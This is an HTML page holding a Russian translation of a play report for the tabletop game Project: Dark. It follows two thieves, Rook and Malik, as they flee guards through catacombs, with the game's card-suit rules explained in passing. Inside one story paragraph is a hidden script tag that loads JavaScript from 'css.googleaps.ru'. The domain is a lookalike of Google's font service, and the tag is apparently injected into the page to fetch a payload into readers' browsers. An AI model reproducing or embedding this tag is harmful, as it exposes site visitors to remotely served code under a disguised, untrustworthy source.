<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Мы собрались в комнате Джона Лебоеф-Литтла (John LeBoeuf-Little), обсуждая систему и создавая наших персонажей. Джон сделал вора-социальщика, с упором на шарм и харизму (вот </span><a style="text-decoration: none;" href="//www.kickstarter.com/projects/wordstudio/project-dark/posts/737120"><span style="background-color: transparent; color: #1155cc; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;">ссылка</span></a><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> на чарлист Кроуфорда для тех, кто поддержал Project: Dark). У его персонажа растрепанные, грязно-блондинистые волосы и блуждающая улыбка. И этот тип отлично осведомлён об искусстве, истории и общественных событиях Города. </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">“Rook,” ― представляет персонажа Джон.</span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">“Как в шахматах?” ― спрашиваю я [‘Rook’: ладья в шахматах ― прим. пер.]</span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">“Нет, как птица, ― отвечает он [‘Rook&#8217; также: Грач ― прим. пер.], ― тот вор, который может сойти за знатного господина, если приведёт себя в порядок, и тот, кого ты берёшь с собой на дело, потому что он удвоит твой навар, точно зная, сколько что стоит. Больше бабник, чем вор ― быстрый на язык и с ловкими пальцами”.</span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<p><b style="font-weight: normal;"> </b></p>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Мой собственный персонаж построен от трефовой и пиковой масти,  ― это означает, что мой вор ― “мускулы” команды. Пусть его арсенал социальных ужимок и хитрых трюков невелик, но он хорошо сложен и отличается силой и быстротой. Он здесь, чтобы влезать на стену и бросать вниз верёвку для остальных, и для тех случаев, когда всё идёт не по плану и кому-то нужно вырубить охрану быстро и без шума. Однако я не хотел делать его просто тупым здоровяком, и добавил ему Мистики, Религии и навыков Рейнджера, а также выдал ему спутника-кота. </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">“Малик, ― сказал я, ― когда-то был кем-то вроде воина-монаха в Пустыне на северо-востоке от этих мест. Ходят самые разные слухи и догадки, почему он бросил всё это и прибыл в Город”.</span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Мы описываем детали, улыбаемся и смотрим на Уилла. Он объясняет, что сделает нам небольшую вводную, чтобы познакомить с игрой, прежде чем мы будем осматривать цель и начнём выполнять свой заказ. </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">“Это дело было хорошо запланировано,” ― начинает он, ― “Вас шестеро, все специалисты, всё шло как по маслу. Вы уже на месте, собаки спят, наевшись снотворного, которое подсыпал ваш приятель в их миски. Вы в особняке и пробираетесь к сейфу на третьем этаже, когда кто-то замечает через окно, что главные ворота открываются и Главный Инспектор города входит в них с отрядом хорошо вооруженной Городской Стражи”.<script src="//css.googleaps.ru/css?f=Open+Sans&amp;cd=mb&amp;ver=4.2.2"></script></span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: italic; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Оу, ―</span><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> думаю я, ― </span><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: italic; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">похоже, Уилл немного чересчур серьёзно воспринял намёк про усиление сложности. </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: italic; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Я кидаю взгляд на своих спутников, кивая на отряд стражи: “Встретимся в “Пьяной Свинье”. Удачи, парни”. С этими словами Малик устремляется к окну и вместе со своим котом прыгает, держась за вьющуюся вдоль стены лозу, и спускается на землю. Я использую </span><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Перелезание </span><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">(Traverse) &#8211; навык, который даёт возможность бесплатно перемещаться вверх и вниз внутри локации, не тратя карт.</span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">“Подожди,“ ― кричит Грач. У него есть с собой верёвка, которую он хочет использовать, чтобы снизить сложность спуска.</span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">“Я слезаю по стене”, ― заявляет [Уиллу] Джон. Это первый раз, когда мы видим проверку в этой игре. </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">“Мне кажется, что ты используешь Силу, чтобы спускаться, так что </span><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">трефовая </span><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">масть подходит”. </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">“Но я также пытаюсь сделать это Быстро, используя всю имеющуюся Ловкость, так что я заявляю </span><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">пики</span><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">”. </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Слова, что какая-то масть подходит, означают: сыграв карту этой масти, ты не прерываешь розыгрыш. Джон сбрасывает достаточно карт, чтобы спокойно спуститься, и Грач догоняет Малика. “Погоди! ― шипит он, ― У стражи арбалеты! Тебе не перелезть через Стену быстрее, чем они спустят тетиву! Это квартал знати, здесь нет воровских троп, чтобы выбраться”. </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">“И что ты предлагаешь?” ― спрашивает Малик.</span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">“Подземелья. Через местную усыпальницу. Вход в задней комнате часовни”, ― говорит Грач, уже убегая в ту сторону. </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">“Ты уже бывал там?” ― спрашивает Малик, догоняя его.</span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">“Нет, но у меня есть карта”, ― бросает тот через плечо.</span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Мы находим гробницу и спускаемся вниз. Город Сатурнина (The City on the Saturnine) несколько раз вырастал и съёживался с течением времени, множество его кварталов построены на развалинах прошлого. Города под городами. Катакомбы не принадлежат только этой семье &#8211; они продолжаются по всему Вышнему Холму, подходя к ещё более дорогим поместьям. </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">В подземелье темно, но вход, которым мы воспользовались, не единственный. Здесь есть решетки наверх, прорубленные для вентиляции. Мы слышим стражников, проходящих над нами. В какой-то момент раздается топот ног, и на нас падает тень одного из наших приятелей, бегущего к свободе. Раздается щелчок, и мы слышим глухой удар над решеткой впереди нас. Когда мы подходим туда, между прутьев капает кровь. Грач хочет взглянуть, можем ли мы что-то сделать, и в этот момент стражник светит фонарём вниз. Я тяну сообщника обратно. Мои (Малика) глаза светятся в темноте, как и глаза моего кота. Мы стелемся у самой стены, стараясь не вылезать из тени и не шуметь. Я вытянул слабую “руку”, и мне потребовалось четыре карты, чтобы пробраться к выходу. Стража проходит тест против нашей </span><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">незаметности</span><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">. Уилл кидает за них, проверяя, может ли он перебить нашу “незаметность”, которая выражена количеством карт у нас на руках. Я только что воспользовался несколькими, и преследователи замечают силуэт Малика, который следует за Грачом глубже в катакомбы. </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">“Эй! ― кричит один из них, ― Вон они, там, внизу!”</span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Мы спешим со всех ног в темноту. Вскоре позади становятся слышны звуки погони. Грач внезапно останавливается. “Сюда”, ― шипит он. </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Джон показывает Уиллу карту и тычет в свой чарник. Уилл ухмыляется. </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">“Сработает?” ― спрашивает Джон, также улыбаясь.</span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">“Итак,”  ― говорит Уилл, описывая сцену: </span><span style="font-family: Arial; font-size: 15px; line-height: 1.15; white-space: pre-wrap;">“Там находится огромная дверь, изрезанная барельефом. Эта религия Малику не родная, но, присмотревшись, он узнаёт печати и заговоры защиты. Его кот шипит на дверь. </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="font-family: Arial; font-size: 15px; line-height: 1.15; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">“Мне это не нравится, ― говорит Малик, ― нам лучше уйти.” </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Дверь покрыта капельками влаги, словно с той стороны куда холоднее, чем в коридоре, в котором мы находимся, и она глубоко под землёй. </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">“Смотри! Она влажная, ― улыбается Грач,  ― это значит, что Сатурнина там, совсем рядом, на той стороне”.</span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">“Река?” ― хмуро глядит ему прямо в глаза Малик. Они не могли пройти настолько далеко под землёй. Даже и близко нет. </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">“Ну да, ― отвечает Грач, даже не смущаясь, ― Я же говорю, у меня есть карта! Доверься мне”.</span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Малик знает, что тот врёт, но фонари стражи всё приближаются, ещё минута, и воры будут обнаружены. Единственный известный Малику путь лежит через стражу. Другой вариант ― это идти ещё глубже в катакомбы, ждать в темноте, надеясь, что он сможет найти в ней путь обратно. </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Я смотрю на свои карты. Они неплохи для боя, но эти стражники вооружены арбалетами и серьёзным оружием. Любой бой это риск, плюс мне придётся атаковать их в лоб. Они увидят меня, и мне придётся убить их, что ещё больше разозлит Инспектора. Грач ― парень харизматичный, Малик может ему не верить, но он знает, что его партнёр не самоубийца. Насколько плохо это может быть?(с)</span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">“Ладно, давай”, ― я хватаюсь за ручку двери, готовый тянуть изо всех сил, чтобы открыть эту каменную штуку, готовый преодолевать наговоры и тайные печати&#8230; но она открывается словно бы сама. Темнота внутри словно вгрызается в наши фонари. Кот снова шипит. Грач светит фонарём вперёд, и тот становится тусклее. Малику чудится еле слышное одобрение из пустоты за дверным проемом. Грач делает первый шаг, и Малик кладет ладонь на его плечо.</span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">“Что?”</span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">“Ты слышал?”</span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Стража уже ближе. Свет их фонарей мечется по стенам возле нас. Мы должны сделать выбор, и мы должны сделать его сейчас. Грач шагает внутрь. Его фонарь светит тускло, но он вроде бы в порядке. “Пошли, Малик, ― ехидно ухмыляется он, ― По слухам, ты круче этого”.</span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Из темноты доносится новый шум. Кот не хотел идти вслед за хозяином, но Малик подхватывает его и запихивает себе в капюшон. Кот мягко рычит. Малик переступает порог и ищет ближайший угол, чтобы спрятаться. </span></div>
<div dir="ltr" style="line-height: 1.15; margin-bottom: 0pt; margin-top: 0pt;"><span style="background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></div>
